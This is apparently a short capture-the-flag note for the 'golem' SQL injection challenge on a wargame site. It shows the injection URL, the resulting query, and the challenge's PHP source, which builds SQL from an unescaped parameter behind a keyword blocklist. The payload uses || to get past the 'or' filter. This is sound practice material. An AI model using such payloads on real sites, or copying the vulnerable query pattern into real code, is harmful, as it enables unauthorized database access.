 los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php?pw=1%27||+true%23
query : select id from prob_golem where id='guest' and pw='1'|| true#'
Hello guest
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and|substr\(|=/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_golem where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";